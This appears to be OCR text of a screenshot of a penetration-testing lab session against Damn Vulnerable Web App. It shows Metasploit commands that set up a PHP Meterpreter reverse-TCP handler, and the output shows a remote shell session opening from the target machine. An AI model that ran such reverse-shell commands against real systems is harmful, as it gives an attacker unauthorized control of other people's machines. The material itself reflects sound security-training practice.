 Applications Places System Mon Dec 18, 11:26 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) -
root@root: ~
File Edit View Terminal Help
=[ metasploit v4.0.0-release [core:4.0 api:1.0]
+ -- --=[ 716 exploits - 361 auxiliary - 68 post
+ -- --=[ 226 payloads - 27 encoders - 8 nops
=[ svn r13462 updated 2331 days ago (2011.08.01)
Warning: This copy of the Metasploit Framework was last updated 2331 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.104
LHOST => 192.168.1.104
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
<< back | track 5
[*] Started reverse handler on 192.168.1.104:4444
[*] Starting the payload handler...
[*] Sending stage (38553 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.104:4444 -> 192.168.1.103:45706) at 2017-12-18 11:26:
09 -0500
meterpreter >
root@root: ~/backdoor root@root: ~ Damn Vulnerable Web ...